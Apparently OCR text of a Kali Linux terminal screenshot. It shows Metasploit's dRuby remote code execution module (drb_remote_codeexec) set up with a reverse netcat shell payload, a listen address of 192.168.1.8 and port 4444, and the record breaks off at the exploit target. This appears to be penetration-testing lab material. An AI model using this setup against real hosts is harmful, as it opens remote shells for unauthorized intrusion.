 mrhacker@Ka... mrhacker@Ka... mrhacker@Ka...
mrhacker@Kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf5 exploit(linux/misc/drb_remote_codeexec) > show options
Module options (exploit/linux/misc/drb_remote_codeexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS no The target host(s), range CIDR identifier, or h
RPORT 8787 yes The target port
URI no The URI of the target host (druby://host:port)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.8 yes The listen address (an interface may be specifie
LPORT 4444 yes The listen port
Exploit target: